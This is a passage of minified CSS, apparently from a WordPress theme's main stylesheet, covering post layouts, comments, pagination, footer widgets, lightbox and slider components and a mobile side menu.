0 20px;padding: 0;list-style: none;}ul.meta li {float: left;line-height: 1.3;}ul.meta li:after {content: '-';padding: 0 6px;}ul.meta li:last-child:after {display: none;padding: 0;}ul.meta li a {color: #777;}ul.meta li a:hover {color: #f68e13;}ul.meta li i {display: inline-block;color: #929292;padding-right: 5px;}@media only screen and (max-width: 480px) {ul.meta {margin-bottom: 12px;}ul.meta li {margin-bottom: 8px;}}.gallery-format {display: none;position: relative;overflow: hidden;}.gallery-format img {display: block;position: relative;width: 100%;margin-bottom: 0;}.gallery-format .slick-prev, .gallery-format .slick-next {-moz-opacity: 0;-webkit-opacity: 0;opacity: 0;visibility: hidden;}.gallery-format:hover .slick-prev, .gallery-format:hover .slick-next {-moz-opacity: 1;-webkit-opacity: 1;opacity: 1;visibility: visible;}.wp-video {width: 100% !important;}.link-entry i {position: absolute;top: 20px;right: 20px;width: 60px;height: 60px;font-size: 22px;line-height: 60px;background-color: #333;color: #fff;text-align: center;border-radius: 50%;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.thumbnail:hover i {background-color: #f68e13;}.post-quote-content, .post-quote-author {position: relative;background-color: #f68e13;color: #fff;font-size: 20px;padding: 20px 30px;line-height: 1.6;z-index: 1;}.post-quote-icon {position: absolute;right: 20px;bottom: 10px;font-size: 48px;-moz-opacity: 0.2;-webkit-opacity: 0.2;opacity: 0.2;z-index: -1;}.post-quote-author {background-color: #0b7cac;font-size: 12px;font-weight: 600;padding: 10px 30px;margin-top: 1px;text-transform: uppercase;letter-spacing: 0.6px;}.single-post .post-quote-wrap {margin-bottom: 30px;}.single .thumbnail {position: relative;margin-bottom: 20px;}.single .thumbnail img {width: 100%;}.single .entry-title {font-size: 34px;padding: 0 0 20px;margin: 0 0 15px;border-bottom: 1px solid #f1f1f1;letter-spacing: 0.6px;}.single-post.content-max-width #main #content-wrap {width: 100%;max-width: 100%;}.single-post.content-max-width .thumbnail, .single-post.content-max-width .entry-header, .single-post.content-max-width ul.meta, .single-post.content-max-width .entry-content h1, .single-post.content-max-width .entry-content h2, .single-post.content-max-width .entry-content h3, .single-post.content-max-width .entry-content h4, .single-post.content-max-width .entry-content h5, .single-post.content-max-width .entry-content h6, .single-post.content-max-width .entry-content blockquote, .single-post.content-max-width .entry-content p, .single-post.content-max-width .post-tags, .single-post.content-max-width .entry-share, .single-post.content-max-width nav.post-navigation, .single-post.content-max-width #author-bio, .single-post.content-max-width #related-posts, .single-post.content-max-width .comments-area {padding-left: 20px;padding-right: 20px;}.single-post.content-max-width .entry-header, .single-post.content-max-width ul.meta, .single-post.content-max-width .entry-content h1, .single-post.content-max-width .entry-content h2, .single-post.content-max-width .entry-content h3, .single-post.content-max-width .entry-content h4, .single-post.content-max-width .entry-content h5, .single-post.content-max-width .entry-content h6, .single-post.content-max-width .entry-content blockquote, .single-post.content-max-width .entry-content p, .single-post.content-max-width .wp-block-image, .single-post.content-max-width .wp-block-gallery, .single-post.content-max-width .wp-block-video, .single-post.content-max-width .wp-block-quote, .single-post.content-max-width .wp-block-text-columns, .single-post.content-max-width .entry-content ul, .single-post.content-max-width .entry-content ol, .single-post.content-max-width .wp-block-cover-text, .single-post.content-max-width .post-tags, .single-post.content-max-width .comments-area {margin: 1.5em auto;max-width: 700px;}.single-post.content-max-width .thumbnail {margin-top: 0;}.single-post.content-max-width .entry-header {margin-bottom: 0;}.single-post.content-max-width ul.meta {display: block;}.single-post.content-max-width .wp-block-quote p {padding: 0;}.single-post.content-max-width .entry-content blockquote p {max-width: 100%;margin: 0;padding: 0;}.single-post.content-max-width .thumbnail, .single-post.content-max-width .wp-block-cover-text.alignwide, .single-post.content-max-width .wp-block-image.alignwide, .single-post.content-max-width .wp-block-gallery.alignwide, .single-post.content-max-width .wp-block-text-columns.alignwide, .single-post.content-max-width .entry-share, .single-post.content-max-width nav.post-navigation, .single-post.content-max-width #author-bio, .single-post.content-max-width #related-posts {margin: 1.5em auto;max-width: 1100px;}.single-post.content-max-width .wp-block-cover-text.alignfull, .single-post.content-max-width .wp-block-image.alignfull, .single-post.content-max-width .wp-block-gallery.alignfull, .single-post.content-max-width .wp-block-text-columns.alignfull {margin: 1.5em 0;max-width: 100%;}.single-post.content-max-width .wp-block-image.alignleft, .single-post.content-max-width .wp-block-image.alignright {max-width: 350px;margin-top: 0;margin-bottom: 0;}.single-post.content-max-width .wp-block-image.alignleft {margin-left: -webkit-calc(50% - 350px);margin-left: calc(50% - 350px);padding: 14px 36px 14px 0;}.single-post.content-max-width .wp-block-image.alignright {margin-right: -webkit-calc(50% - 350px);margin-right: calc(50% - 350px);padding: 14px 0 14px 36px;}.single-post.content-max-width figure img {margin: 0 auto;}.wp-block-cover-image, .wp-block-image {margin-bottom: 20px;}.wp-block-button a:hover {color: inherit;}.wp-block-quote.blocks-quote-style-2 {border: 0;}.wp-block-pullquote {border-left-width: 0;margin: 0;}.wp-block-separator {margin: 30px auto;}.wp-block-table {display: table;}@media only screen and (max-width: 480px) {.single-post.media-above-content .thumbnail {margin-bottom: 20px;}.single-post .entry-title {font-size: 26px;}}.single .entry-content {margin-bottom: 20px;}.dropcap {float: left;color: #f68e13;font-size: 120px;line-height: 80px;margin-top: 6px;margin-right: 10px;}.entry-footer {display: inline-block;width: 100%;}.single .post-tags {font-size: 11px;font-weight: 600;margin: 30px 0 0;text-transform: uppercase;}.single nav.post-navigation {margin-top: 30px;padding-top: 30px;border-top: 1px solid #f1f1f1;}.single nav.post-navigation:after {content: '';display: block;visibility: hidden;clear: both;zoom: 1;height: 0;}.single nav.post-navigation .nav-links .title {display: block;color: #f68e13;line-height: 20px;}.single nav.post-navigation .nav-links a {display: block;}.single nav.post-navigation .nav-links i {font-size: 20px;line-height: 20px;}.single nav.post-navigation .nav-links .post-title {display: block;font-size: 16px;margin: 5px 0 0;}.single nav.post-navigation .nav-previous {float: left;width: 50%;text-align: left;border-right-width: 1px;border-style: solid;border-color: #f1f1f1;padding-right: 20px;}.single nav.post-navigation .nav-previous i {float: left;margin-right: 20px;}.single nav.post-navigation .nav-next {float: right;width: 50%;text-align: right;padding-left: 20px;}.single nav.post-navigation .nav-next i {float: right;margin-left: 20px;}@media only screen and (max-width: 480px) {.single nav.post-navigation .nav-links .nav-previous, .single nav.post-navigation .nav-links .nav-next {float: none;width: 100%;padding: 0;}.single nav.post-navigation .nav-links .nav-previous {border-right-width: 0;border-left-width: 0;}}#author-bio {position: relative;margin-top: 30px;padding-top: 30px;border-top-width: 1px;border-style: solid;border-color: #f1f1f1;}#author-bio #author-bio-inner {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}#author-bio .author-bio-avatar, #author-bio .author-bio-avatar img {border-radius: 50%;}#author-bio .author-bio-avatar {min-width: 80px;margin-right: 30px;}#author-bio .author-bio-avatar img {width: 80px;height: 80px;border: 3px solid #e9e9e9;}#author-bio .author-bio-content {position: relative;}#author-bio .author-bio-title {display: inline-block;font-size: 18px;margin: 0 0 10px;text-transform: capitalize;}#author-bio .author-bio-description p:last-child {margin: 0;}.author #author-bio {margin: 0 0 30px;padding-bottom: 30px;border-bottom-width: 1px;}@media only screen and (max-width: 480px) {#author-bio .author-bio-avatar {display: none;}}#related-posts {margin-top: 30px;padding-top: 30px;border-top: 1px solid #f1f1f1;}#related-posts .title-wrap {display: block;color: #333;font-size: 20px;font-weight: 600;letter-spacing: 0.6px;margin-bottom: 18px;}#related-posts ul {padding: 0;list-style: none;}#related-posts .col {float: left;position: relative;min-height: 100px;margin: 0;text-align: center;}#related-posts .span_1_of_3 {width: 33.3333333333%;}.related-thumb {display: block;background-color: #222;}.related-thumb img {display: block;width: 100%;-webkit-transition: opacity 0.3s;transition: opacity 0.3s;}.related-thumb:hover img {-moz-opacity: 0.7;-webkit-opacity: 0.7;opacity: 0.7;}.related-post-title {font-size: 16px;font-weight: 600;margin: 12px 12px 3px 12px;}.related-post-title a {display: block;}time.published {font-size: 12px;}time.published i {padding-right: 5px;}@media only screen and (max-width: 767px) {#related-posts .col {float: none;width: 100%;margin-bottom: 30px;}#related-posts .col:last-child {margin-bottom: 0;}}.widget-area {font-size: 13px;}.sidebar-box {margin-bottom: 40px;}.sidebar-box ul {margin: 0;padding: 0;list-style: none;}.widget-title {display: block;line-height: 1;font-size: 13px;font-weight: 400;color: #333;border-width: 0 0 0 3px;border-style: solid;border-color: #f68e13;letter-spacing: 1px;padding-left: 15px;margin: 0 0 20px;text-transform: uppercase;}.widget_nav_menu ul ul.sub-menu {margin-top: 0.25em;}.widget_nav_menu ul ul.sub-menu a:after {left: -20px;}.widget_nav_menu ul ul.sub-menu ul a:after {left: -40px;}.widget_nav_menu ul ul.sub-menu ul ul a:after {left: -60px;}.widget_nav_menu li {transition: all 0.2s linear;}.widget_archive li li, .widget_categories li li, .widget_pages li li, .widget_meta li li, .widget_nav_menu li li {margin-left: 2rem;}.woovina-widget-recent-posts-li, .widget_categories li, .widget_recent_entries li, .widget_archive li, .widget_recent_comments li, .widget-recent-posts-icons li, .site-footer .widget_nav_menu li {line-height: 30px;}@media only screen and (max-width: 767px) {#main .widget_nav_menu li a:before {display: none;}}.hasCustomSelect {width: 100%;z-index: 2;}.theme-select {position: relative;border: 1px solid #ddd;color: #555;height: 34px;line-height: 32px;padding: 0 45px 0 15px;width: 100%;z-index: 1;}.theme-select:after {font-family: 'FontAwesome';content: '\f107';position: absolute;right: 0;top: 0;display: block;height: 32px;width: 32px;font-size: 11px;color: #929292;border-left: 1px solid #ddd;text-align: center;}ul.page-numbers {display: inline-block;width: 100%;margin: 0;padding: 10px 0 0;list-style: none;text-align: right;clear: both;}ul.page-numbers li {display: inline-block;}.page-links {text-align: center;margin: 15px 0;}.page-numbers a, .page-numbers span:not(.elementor-screen-only), .page-links span {position: relative;display: inline-block;min-width: 38px;min-width: 38px;line-height: 38px;margin: 0 8px 0 0;text-align: center;color: #555;border: 1px solid #e9e9e9;font-size: 18px;cursor: pointer;white-space: nowrap;border-radius: 2px;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;-webkit-box-sizing: content-box;box-sizing: content-box;}.page-numbers a span:not(.elementor-screen-only) {padding: 0;}.page-numbers a:hover, .page-links a:hover span, .page-numbers.current, .page-numbers.current:hover, .page-links > span {background-color: #f8f8f8;color: #333;}.elementor-pagination .page-numbers.current, .elementor-pagination .page-numbers.current:hover {background-color: transparent;}.pagination-center .woovina-pagination ul.page-numbers, .pagination-center .woovina-pagination .page-links, .pagination-center .woocommerce-pagination ul.page-numbers, .pagination-center .woocommerce-pagination .page-links {text-align: center;}.pagination-left .woovina-pagination ul.page-numbers, .pagination-left .woovina-pagination .page-links, .pagination-left .woocommerce-pagination ul.page-numbers, .pagination-left .woocommerce-pagination .page-links {text-align: left;}.page-jump a {display: inline-block;font-size: 12px;line-height: 1.2;padding-bottom: 3px;border-bottom: 1px solid;text-transform: uppercase;}.scroller-status, .infinite-scroll-last, .infinite-scroll-error {display: none;}.scroller-status {margin-top: 20px;text-align: center;clear: both;}.scroller-status p {margin: 0;}.loader-ellips {font-size: 12px;position: relative;width: 3.5em;height: 1em;margin: 0 auto;}.loader-ellips__dot {display: block;width: 1em;height: 1em;border-radius: 0.5em;background-color: #333;position: absolute;-webkit-animation-duration: 0.5s;animation-duration: 0.5s;-webkit-animation-timing-function: ease;animation-timing-function: ease;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.loader-ellips__dot:nth-child(1), .loader-ellips__dot:nth-child(2) {left: 0;}.loader-ellips__dot:nth-child(3) {left: 1.3em;}.loader-ellips__dot:nth-child(4) {left: 2.6em;}.loader-ellips__dot:nth-child(1) {-webkit-animation-name: reveal;animation-name: reveal;}.loader-ellips__dot:nth-child(2), .loader-ellips__dot:nth-child(3) {-webkit-animation-name: slide;animation-name: slide;}.loader-ellips__dot:nth-child(4) {-webkit-animation-name: reveal;animation-name: reveal;-webkit-animation-direction: reverse;animation-direction: reverse;}@-webkit-keyframes reveal {from {-webkit-transform: scale(0.001);transform: scale(0.001);}to {-webkit-transform: scale(1);transform: scale(1);}}@keyframes reveal {from {-webkit-transform: scale(0.001);transform: scale(0.001);}to {-webkit-transform: scale(1);transform: scale(1);}}@-webkit-keyframes slide {to {-webkit-transform: translateX(1.3em);transform: translateX(1.3em);}}@keyframes slide {to {-webkit-transform: translateX(1.3em);transform: translateX(1.3em);}}.infinite-scroll-nav {display: none;}#respond {margin-bottom: 20px;}#respond form {display: inline-block;width: 100%;}#respond .comment-textarea, #respond .comment-form-author, #respond .comment-form-email, #respond .comment-form-url {margin-bottom: 20px;}#respond .comment-form-author, #respond .comment-form-email, #respond .comment-form-url {float: left;width: 33.33%;}#respond .comment-form-author {padding-right: 10px;}#respond .comment-form-email {padding: 0 10px;}#respond .comment-form-url {padding-left: 10px;}#respond input[type="text"] {width: 100%;}#respond .form-submit {float: right;margin-bottom: 0;}#comments {margin-top: 30px;padding-top: 30px;border-top: 1px solid #f1f1f1;}#comments ol {margin: 0;list-style: none;}#comments ol.children {margin-left: 30px;}#comments.empty-closed-comments {display: none;}.comment-body {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;margin-bottom: 30px;padding-bottom: 30px;border-bottom: 1px solid #f1f1f1;}.comment-body img.avatar {width: 80px;height: 80px;margin-right: 30px;border-radius: 50%;}.comment-body .comment-content {position: relative;width: 100%;}.comment-author {display: inline-block;width: 100%;}.comment-author .comment-link, .comment-author .comment-meta {font-weight: 600;margin: 5px 0 8px;}.comment-author .comment-link {float: left;font-size: 18px;}.comment-author .comment-meta {float: right;text-align: right;font-size: 10px;line-height: 2.5;text-transform: uppercase;letter-spacing: 0.1em;}.comment-author .comment-meta .comment-reply-link, .comment-author .comment-meta .comment-edit-link {margin-left: 15px;}.comment-author .comment-meta .comment-reply-link {color: #f68e13;}.comment-author .comment-meta .comment-reply-link:hover {color: #333;}#respond #cancel-comment-reply-link {font-size: 10px;color: #929292;float: right;border: 2px solid #f1f1f1;padding: 3px 10px;border-radius: 3px;text-transform: uppercase;letter-spacing: 0.1em;}#respond #cancel-comment-reply-link:hover {color: #f68e13;border-color: #f68e13;}span.required {position: relative;top: -4px;font-size: 10px;margin-left: 3px;color: #F00;}.comment-body p {margin: 0;}.no-comments {text-align: right;}.no-comments i {margin-right: 8px;}.comment-navigation {display: inline-block;width: 100%;}.comment-navigation .nav-links a {display: inline-block;font-size: 12px;line-height: 1.2;padding-bottom: 3px;border-bottom: 1px solid;text-transform: uppercase;}.comment-navigation .nav-links .nav-previous {float: left;margin-right: 1.5em;}.comment-navigation .nav-links .nav-previous i {margin-right: 5px;}.comment-navigation .nav-links .nav-next {float: right;margin-left: 1.5em;}.comment-navigation .nav-links .nav-next i {margin-left: 5px;}@media only screen and (max-width: 767px) {#comments ol.children {margin-left: 0;margin-right: 0;}#respond .comment-form-author, #respond .comment-form-email, #respond .comment-form-url {float: none;width: 100%;padding-right: 0;padding: 0;padding-left: 0;}}@media only screen and (max-width: 480px) {.comment-body img {display: none;}.comment-author {margin-bottom: 16px;}.comment-author .comment-link, .comment-author .comment-meta {float: none;}}.search-results article {position: relative;width: 100%;margin-bottom: 20px;padding-bottom: 20px;border-bottom: 1px solid #e9e9e9;}.search-results article .search-entry-inner {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-align-items: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.search-results article .thumbnail {min-width: 120px;margin-right: 20px;}.search-results article .thumbnail img {border-radius: 5px;-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);}.search-results article .search-entry-title {font-size: 24px;margin: 0 0 6px;}.search-results article .search-entry-summary p:last-child {margin-bottom: 0;}.search-results article .search-entry-readmore a {display: inline-block;font-size: 12px;font-weight: 600;line-height: 1;padding-bottom: 3px;border-bottom: 1px solid;text-transform: uppercase;letter-spacing: 0.6px;}.search-results article ul {list-style: none;}@media only screen and (max-width: 480px) {.search-results article .thumbnail {display: none;}}.site-footer {position: relative;}#footer-widgets {background-color: #222;padding: 30px 0;margin: 0;}#footer-widgets .footer-box {padding: 0 15px;margin: 0;}#footer-widgets .footer-box .footer-widget {margin-bottom: 20px;}#footer-widgets .footer-box .footer-widget:last-child {margin-bottom: 0;}#footer-widgets .footer-box .footer-widget ul {margin: 0;padding: 0;list-style: none;}#footer-widgets .footer-box .widget-title {color: #fff;}#footer-widgets .footer-box a {color: #fff;}#footer-widgets .footer-box a:hover {color: #f68e13;}#footer-widgets #wp-calendar caption, #footer-widgets #wp-calendar th, #footer-widgets #wp-calendar tbody, #footer-widgets .contact-info-widget i, #footer-widgets .mailchimp-widget input[type="email"], #footer-widgets .posts-thumbnails-widget li, #footer-widgets .social-widget li a {border-color: #555;}#footer-widgets .mailchimp-widget input[type="email"]:focus {border-color: #f68e13;}#footer-widgets .tagcloud a {background-color: #222;border-color: #333;}#footer-widgets .tagcloud a:hover {background-color: #444;color: #fff;border-color: #555;}.parallax-footer {position: fixed;bottom: 0;left: 0;right: 0;z-index: 0;}.has-parallax-footer #main {z-index: 1;}.has-parallax-footer:not(.boxed-layout) #main {-webkit-box-shadow: 0 0 40px 0 rgba(0, 0, 0, 0.1);box-shadow: 0 0 40px 0 rgba(0, 0, 0, 0.1);}.has-parallax-footer:not(.separate-layout) #main {background-color: #fff;}.has-parallax-footer.separate-layout #main {background-color: #f1f1f1;}.boxed-layout .parallax-footer {width: 1280px;left: auto;right: auto;}@media only screen and (max-width: 959px) {#footer-widgets .col {margin-bottom: 30px;}.has-parallax-footer #main {margin-bottom: 0 !important;}.parallax-footer {position: relative;}}@media only screen and (min-width: 481px) and (max-width: 768px) {#footer-widgets.tablet-1-col .footer-box {width: 100%;}#footer-widgets.tablet-2-col .footer-box {width: 50% !important;}#footer-widgets.tablet-2-col .footer-box:nth-child(3n) {clear: left;}#footer-widgets.tablet-3-col .footer-box {width: 33.33% !important;clear: none;}#footer-widgets.tablet-3-col .footer-box:nth-child(4n) {clear: left;}#footer-widgets.tablet-4-col .footer-box {width: 25% !important;}#footer-widgets.tablet-4-col .footer-box:nth-child(5n) {clear: left;}}@media only screen and (max-width: 480px) {#footer-widgets.mobile-1-col .footer-box {width: 100%;}#footer-widgets.mobile-2-col .footer-box {width: 50% !important;}#footer-widgets.mobile-2-col .footer-box:nth-child(3n) {clear: left;}#footer-widgets.mobile-3-col .footer-box {width: 33.33% !important;clear: none;}#footer-widgets.mobile-3-col .footer-box:nth-child(4n) {clear: left;}#footer-widgets.mobile-4-col .footer-box {width: 25% !important;}#footer-widgets.mobile-4-col .footer-box:nth-child(5n) {clear: left;}}#footer-bottom {background-color: #1B1B1B;padding: 15px 0;font-size: 12px;line-height: 1;}#footer-bottom #footer-bottom-menu, #footer-bottom #copyright {width: 50%;}#footer-bottom #footer-bottom-menu {float: right;text-align: right;padding-left: 15px;}#footer-bottom #footer-bottom-menu ul {display: inline-block;margin: 0;list-style: none;margin: 0;padding: 0;}#footer-bottom #footer-bottom-menu li {float: left;}#footer-bottom #footer-bottom-menu li:after {content: '|';margin-left: 5px;margin-right: 5px;}#footer-bottom #footer-bottom-menu li:last-child:after {content: '';margin-left: 0;margin-right: 0;}#footer-bottom #footer-bottom-menu a {color: #fff;}#footer-bottom #footer-bottom-menu a:hover {color: #f68e13;}#footer-bottom.no-footer-nav #copyright {float: none;width: 100%;text-align: center;padding-left: 0 !important;padding-right: 0 !important;}#footer-bottom #copyright {float: left;text-align: left;padding-right: 15px;}#footer-bottom a {color: #fff;}#footer-bottom a:hover {color: #f68e13;}@media only screen and (max-width: 959px) {#footer-bottom #copyright, #footer-bottom #footer-bottom-menu {float: none;width: 100%;padding-right: 0;padding-left: 0;text-align: center;}#footer-bottom #footer-bottom-menu {margin-bottom: 15px;}#footer-bottom #footer-bottom-menu li {float: none;display: inline-block;}}@media only screen and (max-width: 480px) {#footer-bottom #footer-bottom-menu li {margin-bottom: 8px;}}#scroll-top {display: none;position: fixed;right: 20px;bottom: 40px;width: 40px;height: 40px;line-height: 40px;background-color: rgba(0, 0, 0, 0.4);color: #fff;font-size: 18px;cursor: pointer;border-radius: 2px;text-align: center;z-index: 10;-webkit-box-sizing: content-box;box-sizing: content-box;-webkit-transition: all .5s ease-in-out;-moz-transition: all .5s ease-in-out;-o-transition: all .5s ease-in-out;transition: all .5s ease-in-out;}#scroll-top > span {line-height: inherit;vertical-align: top;}#scroll-top:hover {background-color: rgba(0, 0, 0, 0.8);}@media only screen and (max-width: 480px) {#scroll-top {right: 10px;bottom: 10px;width: 26px;height: 26px;line-height: 24px;font-size: 14px;}}.error404-content {position: relative;margin: 0 auto;text-align: center;}.error404-content .error-title {font-size: 46px;margin: 0 0 25px;}.error404-content .error-text {font-size: 18px;font-weight: 300;margin-bottom: 35px;}.error404-content .searchform {max-width: 390px;margin: 0 auto;}.error404-content .error-btn {font-size: 13px;padding: 14px 26px;margin-top: 60px;}.error404-content .error-btn:hover {color: #fff;}@media only screen and (max-width: 480px) {.error404-content .searchform {width: 100%;}.error404-content .error-btn {margin-top: 40px;}}.fl-builder-edit #site-header, .fl-builder-edit.has-transparent-header #site-header {z-index: 1;}.fl-builder-edit #main, .et_fb_desktop_mode #main, .et_fb_preview_active #main {z-index: inherit !important;}body.elementor-editor-active.has-transparent-header #site-header {display: none;}#site-header .elementor-section-wrap {height: auto !important;}.elementor-widget-image .elementor-image img {display: inline-block;}.elementor-slick-slider .slick-prev, .elementor-slick-slider .slick-next {height: auto;}.pswp__button:hover {background-color: transparent;}.elementor-background-overlay, .background-image-page-header-overlay {-webkit-transform: translateZ(0);}div.motopress-bootstrap-dropdown .dropdown-menu {display: block !important;position: static !important;}.mfp-bg {z-index: 104200;-webkit-transform: translateZ(0);}.mfp-wrap {z-index: 104300;}.mfp-with-zoom .mfp-container, .mfp-with-zoom.mfp-bg {opacity: 0;-webkit-backface-visibility: hidden;-webkit-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}.mfp-with-zoom.mfp-ready .mfp-container {opacity: 1;}.mfp-with-zoom.mfp-ready.mfp-bg {opacity: 0.8;}.mfp-with-zoom.mfp-removing .mfp-container, .mfp-with-zoom.mfp-removing.mfp-bg {opacity: 0;}.mfp-zoom-out-cur {cursor: -moz-default;cursor: -webkit-default;cursor: default;}.mfp-zoom-out-cur .mfp-image-holder .mfp-close {width: 20px;cursor: -moz-pointer;cursor: -webkit-pointer;cursor: pointer;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.mfp-fade.mfp-bg {opacity: 0;-webkit-transition: all 0.15s ease-out;transition: all 0.15s ease-out;}.mfp-fade.mfp-bg.mfp-ready {opacity: 0.8;}.mfp-fade.mfp-bg.mfp-removing {opacity: 0;}.mfp-fade.mfp-wrap .mfp-content {opacity: 0;-webkit-transition: all 0.15s ease-out;transition: all 0.15s ease-out;}.mfp-fade.mfp-wrap.mfp-ready .mfp-content {opacity: 1;}.mfp-fade.mfp-wrap.mfp-removing .mfp-content {opacity: 0;}.yith-wcwl-share li {list-style-type: none;display: inline-block;}.slick-slider {position: relative;display: block;-webkit-box-sizing: border-box;box-sizing: border-box;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-ms-touch-action: pan-y;touch-action: pan-y;-webkit-tap-highlight-color: transparent;}.slick-list {position: relative;overflow: hidden;display: block;margin: 0;padding: 0;}.slick-list:focus {outline: none;}.slick-list.dragging {cursor: pointer;cursor: hand;}.slick-slider .slick-track, .slick-slider .slick-list {-webkit-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.slick-track {position: relative;left: 0;top: 0;display: block;}.slick-track:before, .slick-track:after {content: "";display: table;}.slick-track:after {clear: both;}.slick-loading .slick-track {visibility: hidden;}.slick-slide {float: left;height: 100%;min-height: 1px;display: none;}[dir="rtl"] .slick-slide {float: right;}.slick-slide img {display: block;}.slick-slide.slick-loading img {display: none;}.slick-slide.dragging img {pointer-events: none;}.slick-initialized .slick-slide {display: block;}.slick-loading .slick-slide {visibility: hidden;}.slick-vertical .slick-slide {display: block;height: auto;border: 1px solid transparent;}.slick-arrow.slick-hidden {display: none;}.elementor-swiper .swiper-container{overflow: hidden;margin: auto;}.elementor-widget-wew-testimonial-carousel .swiper-container > .swiper-pagination-bullets {bottom: auto;}.elementor-main-swiper .elementor-swiper-button {position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;}#sidr-close, .sidebar-mobile #mobile-nav {display: none;}#sidr {display: block;position: fixed;top: 0;height: 100%;z-index: 999999;width: 300px;max-width: 100%;padding-bottom: 30px;overflow-x: hidden;overflow-y: auto;font-size: 15px;background-color: #fff;color: #555;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-overflow-scrolling: touch;}#sidr ul {margin: 0;list-style: none;}.sidr.right {left: auto;right: -300px;}.sidr.left {left: -300px;right: auto;}.sidr a {color: #555;}.sidr a:hover, .sidr-class-dropdown-toggle:hover, .sidr-class-menu-item-has-children.active > a, .sidr-class-menu-item-has-children.active > a > .sidr-class-dropdown-toggle {color: #f68e13;}.sidr-class-clr:after {content: '';display: block;visibility: hidden;clear: both;zoom: 1;height: 0;}a.sidr-class-toggle-sidr-close {display: block;background-color: #f8f8f8;color: #333;font-size: 13px;font-weight: 600;line-height: 1;padding: 20px;letter-spacing: 0.6px;text-transform: uppercase;}a.sidr-class-toggle-sidr-close i {display: inline-block;padding-right: 8px;margin: 0;width: auto;height: auto;line-height: 1;vertical-align: bottom;}.sidr-class-dropdown-menu ul, .sidr-class-fs-dropdown-menu ul {display: none;border-top: 1px solid rgba(0, 0, 0, 0.035);margin-left: 0;background-color: rgba(0, 0, 0, 0.02);}.sidr-class-dropdown-menu li, .sidr-class-fs-dropdown-menu li {border-bottom: 1px solid rgba(0, 0, 0, 0.035);}.sidr-class-dropdown-menu.sidr-class-left-menu li:last-child, .sidr-class-fs-dropdown-menu.sidr-class-left-menu li:last-child {border-bottom: none;}.sidr-class-dropdown-menu > li:first-child, .sidr-class-fs-dropdown-menu > li:first-child {border-top: 1px solid rgba(0, 0, 0, 0.035);}.sidr-class-dropdown-menu li a, .sidr-class-fs-dropdown-menu li a {padding: 12px 20px;display: block;position: relative;}.sidr-class-dropdown-menu li a.sidr-class-sf-with-ul, .sidr-class-fs-dropdown-menu li a.sidr-class-sf-with-ul {padding-right: 40px;}.sidr-class-dropdown-menu ul li:last-child, .sidr-class-fs-dropdown-menu ul li:last-child {border: none;}.sidr-class-top-bar-menu > li:first-child {border-top: none;}.sidr-class-menu-item-has-children {position: relative;}.sidr-class-dropdown-menu li.sidr-class-menu-item-has-children > a {padding-right: 60px;}.sidr-class-dropdown-toggle {font-size: 11px;height: 100%;width: 60px;position: absolute;right: 0;top: 0;cursor: pointer;color: #555;text-align: right;padding-right: 20px;text-align: center;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.sidr-class-dropdown-toggle:before {font-family: 'FontAwesome';content: '+';font-size: 20px;position: absolute;top: 50%;left: 50%;width: 30px;height: 30px;line-height: 30px;margin-top: -15px;margin-left: -15px;}.sidr-class-dropdown-menu li.active > a > .sidr-class-dropdown-toggle:before {content: '-';}.sidr-class-dropdown-menu ul a:before {font-family: 'FontAwesome';content: '\f105';display: inline-block;margin: 0 10px;}.sidr-class-dropdown-menu ul ul a:before {margin-left: 20px;}.sidr-class-dropdown-menu ul ul ul a:before {margin-left: 40px;}.sidr-class-middle-site-logo, .sidr #searchform-header-replace-close, .sidr #sidr-id-searchform-overlay, .sidr .sidr-class-nav-arrow, .sidr-class-sidebar-box, .sidr-class-mega-cat .sidr-class-dropdown-toggle, .sidr-class-mega-cat .sidr-class-megamenu, .sidr-class-elementor {display: none !important;}.sidr-class-dropdown-menu li.sidr-class-menu-item-has-children.sidr-class-mega-cat > a {padding-right: 20px;}.sidr-class-dropdown-menu a i {font-size: inherit !important;vertical-align: initial !important;margin-right: 10px;}.sidr-class-dropdown-menu a i.after {margin-right: 0;margin-left: 10px;}.sidr-class-wpml-ls-flag {margin-right: 10px;vertical-align: baseline;}.woovina-sidr-overlay {position: fixed;top: 0;left: 0;height: 100%;width: 100%;background: rgba(0, 0, 0, 0.3);z-index: 9999;}#mobile-menu-search, .sidr-class-woo-cart-link, .sidr-class-search-toggle-li, #sidr-id-searchform-dropdown, #sidr-id-searchform-header-replace {display: none;}.sidr-class-mobile-searchform {position: relative;margin: 30px 20px;}.sidr-class-mobile-searchform input {padding: 6px 45px 6px 12px !important;margin-top: 0 !important;-webkit-box-sizing: inherit;box-sizing: inherit;}.sidr-class-mobile-searchform button {display: block;position: absolute;right: 10px;height: 30px;line-height: 30px;width: 30px;padding: 0;text-align: center;top: 50%;margin-top: -15px;background-color: transparent !important;color: #555;border: 0;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.sidr-class-mobile-searchform button:hover {color: #222;}.sidr-class-social-menu-inner ul {display: table;width: 100%;text-align: center;table-layout: fixed;}.sidr-class-social-menu-inner ul li {display: table-cell;}.sidr-class-social-menu-inner ul li a {display: block;padding: 12px 10px;}@font-face {font-family: "slick";src: url("../fonts/slick/slick.eot");src: url("../fonts/slick/slick.eot?#iefix") format("embedded-opentype"), url("../fonts/slick/slick.woff") format("woff"), url("../fonts/slick/slick.ttf") format("truetype"), url("../fonts/slick/slick.svg#slick") format("svg");font-weight: normal;font-style: normal;}.slick-prev, .slick-next {position: absolute;bottom: 0;display: inline-block;background-color: rgba(0, 0, 0, 0.6);color: #fff;width: 30px;height: 35px;line-height: 35px;font-size: 20px;border: 0;text-align: center;cursor: pointer;padding: 0;border-radius: 